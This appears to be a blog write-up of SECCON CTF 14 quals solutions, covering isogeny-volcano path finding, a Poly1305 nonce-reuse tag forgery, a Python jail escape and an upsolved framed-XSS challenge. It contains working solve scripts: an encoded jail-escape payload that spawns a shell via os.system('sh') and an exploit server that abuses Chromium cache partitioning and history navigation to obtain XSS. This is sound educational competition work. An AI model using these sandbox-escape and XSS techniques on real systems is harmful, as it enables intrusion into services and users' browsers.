It's been a while since I last participated in a CTF, so this weekend, ${cystick} and I joined SECCON CTF 14 (2025) Quals. We solved a few crypto/jail challenges and looked at a web challenge but couldn't solve it.

crypto#

Last Flight#

from Crypto.Util.number import *
from random import randint
import os

p = 4718527636420634963510517639104032245020751875124852984607896548322460032828353
j = 4667843869135885176787716797518107956781705418815411062878894329223922615150642

flag = os.getenv("FLAG", "SECCON{test_flag}")


def interstellar_flight(j, flight_plans=None):
    planet = EllipticCurve(GF(p), j=j)
    visited_planets = []
    if flight_plans == None:
        flight_plans = [randint(0, 2) for _ in range(160)]

    for flight_plan in flight_plans:
        flight = planet.isogenies_prime_degree(2)[flight_plan]
        if len(visited_planets) > 1:
            if flight.codomain().j_invariant() == visited_planets[-2]:
                continue
        planet = flight.codomain()
        visited_planets.append(planet.j_invariant())
    return visited_planets[-1]


print("Currently in interstellar flight...")

vulcan = interstellar_flight(j)
bell = interstellar_flight(j)

print(f"vulcan's planet is here : {vulcan}")
print(f"bell's planet is here : {bell}")


final_flight_plans = list(map(int, input("Master, please input the flight plans > ").split(", ")))

if interstellar_flight(vulcan, final_flight_plans) == bell:
    print(f"FIND THE BELL'S SIGNAL!!! SIGNAL SAY: {flag}")
else:
    print("LOST THE SIGNAL...")

This problem, in simple terms, requires solving an Isogeny Path Problem: finding a path between two points (j-invariants) in an $\ell=2$ isogeny graph. We know that supersingular isogenies are candidates for PQC precisely because we don't yet know of efficient methods to solve this problem.

However, if we put the problem's parameters into Sage, it's easy to find that this curve is not supersingular, but an ordinary curve. From a previous challenge, not_csidh, I learned that the isogeny graph of an ordinary curve is not as chaotic as that of a supersingular curve; instead, it has a very nice structure, forming what are called Isogeny Volcanoes.

Here, I referred to this presentation. It's called a Volcano because its graph resembles a volcano. It can be divided into a crater (surface) and its surrounding slopes (slides). An $\ell$-volcano can be divided into multiple subgraphs $V_0,\cdots,V_d$, where subgraph $V_0$ is the crater, a connected regular graph with a maximum degree of 2, meaning it has only three cases:

1. degree 0: only one node
2. degree 1: two nodes connected to each other (or one node with a self-loop)
3. degree 2: a cycle

Furthermore, for a subgraph $V_i$ where $i>0$, each node within it has only one neighbor in $V_{i-1}$. Additionally, for all nodes in $V_i,i<d$, the degree is exactly $\ell+1$, while the degree of nodes in $V_d$ is 1. This means that walking downwards from any node in the crater will form a tree-like structure.

The following is an example diagram of a 3-volcano unfolded to depth 2:


To solve this problem, it's sufficient to know that the $\ell$-isogeny graph of an ordinary curve has an $\ell$-volcano structure. Because the hierarchical nature of the volcano provides directionality, finding a path becomes much simpler: just walk upwards from the two points until you reach the crater, then perform a MITM attack there. However, to be able to walk upwards, there must be a way to determine our current level.

Considering the $\ell=2$ graph as an example, we can observe several facts about it:

1. For any node outside the crater $V_0$, 2 of its 3 neighbors are downwards. This means that if you random walk, you will eventually reach a node on floor $V_d$.
2. If the random walk includes a restriction against turning back, then once you take a step downwards, there's no opportunity to go back up. Therefore, the shortest distance from neighbors to the floor plus one is our current level.

From the above two facts, we have found a method to determine the current level. Extending this, we can also discover the following fact:

3. Assuming we are not currently in the crater, there must be one neighbor that is upwards, and its distance to the floor will definitely be the longest (because the other two are downwards).

Using this strategy, we can steadily climb up the volcano until we reach the crater. Then, we can perform a MITM attack in the crater to find the path between the two points.

However, the volcano in this problem has only one node in its crater, a degree 0 crater, so no extra work was needed to solve it.

In terms of implementation, we can use modular polynomials to quickly find the j-invariants of neighbors. You can refer to my previous writeup and a third-party implementation.

from sage.all import *
import collections
import multiprocessing as mp
import os
import random

p = 4718527636420634963510517639104032245020751875124852984607896548322460032828353
F = GF(p)
j = F(4667843869135885176787716797518107956781705418815411062878894329223922615150642)


def volcano_depth(l, E=None, D=None):
    # https://github.com/vojtechsu/isogenies/blob/4a4b9f383b13e03a11fe19e87116bdf926447f43/implementation/isogenies/volcano.py#L358-L365
    if D is None:
        t = E.trace_of_frobenius()
        D = t**2 - 4 * E.base_field().order()
    val = ZZ.valuation(l)
    if l == 2 and D.squarefree_part() % 4 != 1:
        D //= 4
    return val(D) // 2


# phi = classical_modular_polynomial(2)
Y = polygen(GF(p))


def neighbors(j, Y=Y):
    # return phi(j, Y).roots(multiplicities=False)
    f2 = (
        j**3
        - j**2 * Y**2
        + 1488 * j**2 * Y
        - 162000 * j**2
        + 1488 * j * Y**2
        + 40773375 * j * Y
        + 8748000000 * j
        + Y**3
        - 162000 * Y**2
        + 8748000000 * Y
        - 157464000000000
    )
    return f2.roots(multiplicities=False)


# faster modular polynomial from https://github.com/LearningToSQI/SQISign-SageMath/blob/main/mitm.py

inv_2 = F(1) / 2


def quadratic_roots(b, c):
    d2 = b**2 - 4 * c
    if not d2.is_square():
        return ()
    d = sqrt(d2)
    return (-b + d) * inv_2, -(b + d) * inv_2


def neighbors_fast(jc, jp):
    if jp is None:
        return neighbors(jc)
    jc_sqr = jc**2
    α = -jc_sqr + 1488 * jc + jp - 162000
    β = (
        jp**2
        - jc_sqr * jp
        + 1488 * (jc_sqr + jc * jp)
        + 40773375 * jc
        - 162000 * jp
        + 8748000000
    )
    # Find roots to x^2 + αx + β
    return quadratic_roots(α, β)


def depth(j, pj=None):
    d = 0
    while True:
        js = neighbors_fast(j, pj)
        if len(js) == (1 if pj is None else 0):
            break
        for nj in js:
            if nj != pj:
                pj = j
                j = nj
                d += 1
                break
    return d


def estimate_level(j):
    level = 1024
    for nj in neighbors(j):
        level = min(level, depth(nj, j) + 1)
    return level


proof.arithmetic(False)

E = EllipticCurve(F, j=j)
total_volcano_depth = volcano_depth(2, E)
print(f"{total_volcano_depth = }")
t = E.trace_of_frobenius()
D = t**2 - 4 * p
Dk = D // (2**total_volcano_depth) ** 2
assert Dk == E.endomorphism_order().number_field().discriminant(), "?"
crater_degree = kronecker(Dk, 2) + 1
print(f"{crater_degree = }")


def interstellar_flight(j, flight_plans=None):
    planet = EllipticCurve(F, j=j)
    visited_planets = []
    if flight_plans is None:
        flight_plans = [randint(0, 2) for _ in range(160)]

    for flight_plan in flight_plans:
        flight = planet.isogenies_prime_degree(2)[flight_plan]
        if len(visited_planets) > 1:
            if flight.codomain().j_invariant() == visited_planets[-2]:
                continue
        planet = flight.codomain()
        visited_planets.append(planet.j_invariant())
    return visited_planets[-1]


def go_up(j, pj=None):
    # return (highest neighbor, level of j)
    js = neighbors_fast(j, pj)
    pool = mp.Pool(processes=len(js))
    results = [pool.apply_async(depth, args=(nj, j)) for nj in js]
    pool.close()
    pool.join()
    new_levels = [res.get() for res in results]
    mx = max(zip(js, new_levels), key=lambda x: x[1])
    return mx[0], min(new_levels) + 1


def find_up_path_parallel(j, max_depth):
    # asssuming estimate_level(j) < level
    curlvl = estimate_level(j)
    pj = None
    path = []
    while True:
        nj, curlvl = go_up(j, pj)
        print(curlvl)
        if curlvl >= max_depth and estimate_level(j) >= max_depth:
            break
        path.append(nj)
        pj = j
        j = nj
    return j, path


def rev_path(start, path):
    new_path = path[:-1]
    new_path.reverse()
    return new_path + [start]


vulcan = F(input("vulcan = "))
bell = F(input("bell = "))

print("level vulcan", estimate_level(vulcan))
print("level bell", estimate_level(bell))


jvc, vc_path = find_up_path_parallel(vulcan, total_volcano_depth)
jbc, bc_path = find_up_path_parallel(bell, total_volcano_depth)
assert jvc == jbc, "we expect the crater to have exactly one node"
v2b_path = [vulcan] + vc_path + rev_path(bell, bc_path)
assert v2b_path[0] == vulcan, "???"
assert v2b_path[-1] == bell, "???"


def find_flight_plan(path):
    planet = EllipticCurve(F, j=path[0])
    flight_plan = []
    for nj in path[1:]:
        flights = planet.isogenies_prime_degree(2)
        for i, flight in enumerate(flights):
            if flight.codomain().j_invariant() == nj:
                flight_plan.append(i)
                planet = flight.codomain()
                break
        else:
            raise ValueError("No valid flight plan found, the path may be incorrect.")
    return flight_plan


flight_plan = find_flight_plan(v2b_path)
assert interstellar_flight(vulcan, flight_plan) == bell, "wtf"
plan_str = ", ".join(map(str, flight_plan))
print(plan_str)
# SECCON{You_have_made_your_wish_so_you_have_got_to_make_it_true}

I also saw a magical Sage function provided by someone else on Discord that can calculate the depth:

proof.arithmetic(False)
def get_level(j):
    E = EllipticCurve(GF(p),j=j)
    E.set_order(p+63 if E.has_order(p+63) else p-61, check=False)
    return E.endomorphism_order().conductor().valuation(2)
# t = +62 or -62

Then, subtracting its output from 128 (the total depth of the volcano) yields the same result as my estimate_level.

Nostalgic#

from Crypto.Cipher import ChaCha20_Poly1305
from Crypto.Random import get_random_bytes
import os


def xor(a, b):
    return bytes(x ^ y for x, y in zip(a, b))


FLAG = os.getenv("FLAG", "flag{dummy}")

key = get_random_bytes(32)
nonce = get_random_bytes(12)
SPECIAL_MIND = get_random_bytes(16)

print(f"my SPECIAL_MIND is {SPECIAL_MIND.hex()}")


def enc(plaintext=None):
    if plaintext == None:
        plaintext = get_random_bytes(15)
        print(f"leak_m: {plaintext.hex()}")
    cipher = ChaCha20_Poly1305.new(key=key, nonce=nonce)
    ct, tag = cipher.encrypt_and_digest(plaintext)
    print(f"leak_ct: {ct.hex()}")
    return ct, tag


special_rain = get_random_bytes(16)
special_ct, special_tag = enc(plaintext=special_rain)

print(f"special_rain_enc = {special_ct.hex()}")
print(f"special_rain_tag = {special_tag.hex()}")

while True:

    if (inp := input("what is your mind: ")) != "need":
        if enc(plaintext=xor(special_rain, bytes.fromhex(inp)))[1] == SPECIAL_MIND:
            print(f"I feel the same!!.. The flag is {FLAG}")
        else:
            print("No... not the same...")
        break
    else:
        print(f"my MIND was {enc(plaintext=None)[1].hex()}")

This problem is primarily an LLL challenge related to Poly1305 nonce reuse. The annoying part is that Poly1305 has two moduli: $p=2^{130}-5$ and $M=2^{128}$. Currently, the goal is to extract the key from the need oracle and then perform some forgery.

First, due to key and nonce reuse, the Poly1305 keys $r,s$ are the same. The ChaCha20 keystream is also the same, so ciphertexts can be directly XORed to obtain the XOR of plaintexts, meaning $\Delta c = \Delta m < 2^{120}$.

We know that the input to Poly1305 is roughly pad(ad) || pad(ct) || len(ad) || len(ct). In this problem, ad is empty, padding is done with zeros to a multiple of 16, and the length part at the end is a fixed 16 bytes. Therefore, the entire Poly1305 input consists of only two blocks, $m,l$. If we denote the tag as $t$, we can write:

Ignoring the $\mod M$ part for now, we can subtract tags pairwise to get:

Then, considering the $\mod M$ part, we get:

Here, the problem only provides tag $t$, so we perform an orthogonal lattice attack on $\Delta t$. Since both $\Delta k$ and $\Delta m$ are small, we can successfully solve for $r^2 \Delta m$. Then, using the smallness property of $\Delta m$, we can solve HNP to obtain $r^2$ (or its candidates).

The forgery scenario is as follows: Given $m,t$ satisfying:

To find $m'$ such that its tag becomes the specified $t'$, subtracting without considering $\mod M$ yields:

So, to perform forgery, we only need $r^2$, and then a small brute-force for the overflow part where $p$ exceeds $M$ will suffice.

from sage.all import *
from pwn import process, remote
from lll_cvp import find_ortho, reduce_mod_p


# io = process(["python3", "chall.py"])
io = remote("nostalgic.seccon.games", 5000)

io.recvuntil(b"my SPECIAL_MIND is ")
SPECIAL_MIND = bytes.fromhex(io.recvlineS())
io.recvuntil(b"special_rain_enc = ")
special_ct = bytes.fromhex(io.recvlineS())
io.recvuntil(b"special_rain_tag = ")
special_tag = bytes.fromhex(io.recvlineS())


def need():
    io.sendline(b"need")
    io.recvuntil(b"my MIND was ")
    return bytes.fromhex(io.recvlineS())


p = 2**130 - 5
M = 2**128

F = GF(p)
tags = [int.from_bytes(need(), "little") for _ in range(256)]
print("data collected")
dt = [t - tt for t, tt in zip(tags, tags[1:])]
vdt = vector(F, dt)
ot = find_ortho(p, vdt).BKZ()
# we assume that only the last two vector are errors
ot2 = find_ortho(p, *ot[:-2])
print("ot done")


def find_candidates():
    for sgn1 in (1, -1):
        guess_vdk = sgn1 * ot2[0]
        r2dm = vdt + guess_vdk * M
        guess_dm = min(reduce_mod_p(matrix(r2dm), p), key=lambda v: v.norm().n())
        for sgn2 in (1, -1):
            guess_r2 = F(r2dm[0] / (sgn2 * guess_dm[0]))
            if not guess_r2.is_square():
                print("not square")
                continue

            # we only need r^2 to forge the tag
            yield guess_r2


def xor(a, b):
    return bytes(x ^ y for x, y in zip(a, b))


m = int.from_bytes(special_ct, "little")
for guess_r2 in find_candidates():
    print(f"{guess_r2 = }")
    t = int.from_bytes(special_tag, "little")
    for _ in range(4):
        t += M
        dt = int.from_bytes(SPECIAL_MIND, "little") - t
        mp = m + F(dt) / guess_r2
        if mp > M:
            print("mp too large :(", mp)
            continue
        delta = xor(int(mp).to_bytes(16, "little"), special_ct)
        print(f"delta: {delta.hex()}")
        io.sendline(delta.hex())
        io.interactive()
# SECCON{Listening_to_the_murmuring_waves_and_the_capricious_passing_rain_it_feels_like_a_gentle_dream}

jail#

excepython#

#!/usr/local/bin/python3
ex = None
while (code := input("jail> ")) and all(code.count(c) <= 1 for c in ".,(+)"):
    try:
        eval(code, {"__builtins__": {}, "ex": ex})
    except Exception as e:
        ex = e

This is an easy pyjail problem. We can get the frame from an exception, then use AttributeError.obj which records the object that triggered the exception to store values. After that, we can use format strings to bypass the charset filter.

peko
'{ex\x2e__traceback__\x2etb_frame\x2ef_builtins[eval]\x2eex}'.format(ex=ex)
ex.obj('\x28\x62\x3a\x3d\x28\x61\x3a\x3d\x28\x6c\x61\x6d\x62\x64\x61\x3a\x28\x79\x69\x65\x6c\x64\x20\x61\x2e\x67\x69\x5f\x66\x72\x61\x6d\x65\x2e\x66\x5f\x62\x61\x63\x6b\x2e\x66\x5f\x62\x61\x63\x6b\x2e\x66\x5f\x62\x61\x63\x6b\x29\x29\x2c\x61\x3a\x3d\x61\x28\x29\x2c\x2a\x61\x29\x5b\x2d\x31\x5d\x2e\x66\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x2c\x62\x5b\'\x65\x78\x65\x63\'\x5d\x28\'\x62\x72\x65\x61\x6b\x70\x6f\x69\x6e\x74\x28\x29\'\x2c\x7b\'\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f\'\x3a\x62\x7d\x29\x29')
import os; os.system('sh')

Flag: SECCON{Pyth0n_was_m4de_for_jail_cha1lenges}

web#

*framed-xss#

This problem could not be solved during the competition; it was upsolved afterwards.

from flask import Flask, request

app = Flask(__name__)


@app.get("/")
def index():
    return """
<body>
  <h1>XSS Challenge</h1>
  <form action="/">
    <textarea name="html" rows="4" cols="36"></textarea>
    <button type="submit">Render</button>
  <form>
  <script type="module">
    const html = await fetch("/view" + location.search, {
      headers: { "From-Fetch": "1" },
    }).then((r) => r.text());
    if (html) {
      document.forms[0].html.value = html;
      const iframe = document.createElement("iframe");
      iframe.setAttribute("sandbox", "");
      iframe.srcdoc = html;
      document.body.append(iframe);
    }
  </script>
</body>
    """.strip()


@app.get("/view")
def view():
    if not request.headers.get("From-Fetch", ""):
        return "Use fetch", 400
    return request.args.get("html", "")


if __name__ == "__main__":
    app.run(debug=True, host="0.0.0.0", port=3000)

This is a straightforward XSS problem. Clearly, we cannot achieve XSS within a sandboxed iframe, so the direction is clear: find a way to display XSS through /view.

My first thought for this part was the classic fetch disk cache technique (referencing spanote), so I wrote the following exploit:

<script>
	const xss = '<script>alert(origin)<\/script>'
	const target = 'http://framed-xss.seccon.games:3000/'
	const search = '?html=' + encodeURIComponent(xss)
	const sleep = ms => new Promise(res => setTimeout(res, ms))
	;(async () => {
		const viewurl = new URL('/view' + search, target)
		const w = open(viewurl)
		await sleep(1000)
		w.location = new URL('/' + search, target)
		await sleep(1000)
		w.location = URL.createObjectURL(new Blob([`<script>history.go(-2)<\/script>`], { type: 'text/html' }))
	})()
</script>

However, it failed when tested in Chromium 143 QQ, but surprisingly succeeded in Firefox 146. According to my understanding of the disk cache technique, this should have worked, but today only Firefox works, Chromium does not. This suggests that Chromium might have recently changed something about its cache mechanism.

Upon investigation, I found Intent to Ship: Partitioning cross-site top-level navigations in the HTTP cache and its corresponding implementation. This means that the current cache partitioning key, in addition to the original 3-tuple (top-level, frame, resource), now includes whether the top-level navigation's initiator is cross-site.

If I take the JS from the above exploit and run it in the console on another same-site challenge page (*.seccon.games), I find that our XSS works again. This confirms that it is indeed a cross-site issue. However, the XSS bot for this challenge targets http://web:3000, so there's no room to leverage other challenges for a same-site attack.

However, there's one thing I don't understand here: why does history.go(-2) retrieve the disk cache from the initial HTTP 400 response when returning to the /view page?

After some experiments, I found that the key to the exploit's success or failure is only related to who navigated to /view, and has nothing to do with the origin where history.go(-2) was finally executed. Therefore, the crucial factor affecting the outcome is whether the cache key for the /view HTTP 400 response is same-site.

And I got stuck here during the competition and couldn't solve this problem.

After the competition, I saw an interesting approach, referencing the SVART BOARD writeup, which provided a method using history.back() combined with a redirect to trick the browser into thinking it's a same-site navigation.

The complete exploit is as follows:

from flask import Flask, redirect
from urllib.parse import quote
import json


def encodeURIComponent(s):
    return quote(s, safe="~()*!'")


app = Flask(__name__)

REMOTE = "http://framed-xss.seccon.games:3000"
PAYLOAD = "<script>alert(origin)</script>"


@app.after_request
def add_headers(response):
    response.headers["Cache-Control"] = "no-store, no-cache"
    return response


i = 0


@app.get("/")
def index():
    global i
    i = (i + 1) % 2
    if i == 1:
        return r"""
<script>
const sleep = ms => new Promise(res => setTimeout(res, ms))
const remote = %s
const payload = %s
;(async()=>{
    open(new URL('/?html=' + encodeURIComponent(payload), remote))
    await sleep(1000)
    location = URL.createObjectURL(new Blob([`
        <script>setTimeout(()=>history.back(), 1000)<\/script>
    `], { type: "text/html" }))
})()
</script>
""" % (json.dumps(REMOTE), json.dumps(PAYLOAD).replace("</", "<\\/"))
    if i == 0:
        return redirect(f"{REMOTE}/view?html={encodeURIComponent(PAYLOAD)}")
    return "lol"


app.run("0.0.0.0", 7777)

According to my understanding, this leverages the following three facts:

• When you type a URL into the address bar / right-click new tab / page.goto, the initiator is null.
• A 30X redirect does not change the initiator.
• The initiator is bound to the history entry, and history.back() uses the initiator of the history entry.

So, when the XSS bot first navigates to our page, the initiator is null. Then, through open, the new page fetches /view to create a same-site cache. Afterwards, when we use history.back(), the initiator is set to null from the history entry, and since a 30X redirect doesn't change it, the initiator remains null when finally navigating to /view, resulting in a cache hit.

Source from @IcesFont:

i cant find chromiums implementation specifically but from the spec @ https://html.spec.whatwg.org/multipage/browsing-the-web.html#create-navigation-params-by-fetching, step 4 is initiator being taken from history entry and step 21.19 is initiator not changing under redirection i cant find any wpts either for some reason but to test in chromium it should be fine to use Sec-Fetch-Site (none should roughly correspond to no initiator, https://source.chromium.org/chromium/chromium/src/+/main:services/network/sec\_header\_helpers.cc;l=112-120;drc=b62302554a75f11c55a399d210aa21b2eb441301) the spec also seems to suggest that about:srcdoc reqs shouldnt have an initiator https://html.spec.whatwg.org/multipage/browsing-the-web.html#create-navigation-params-from-a-srcdoc-resource but i think in chromium they do 🤔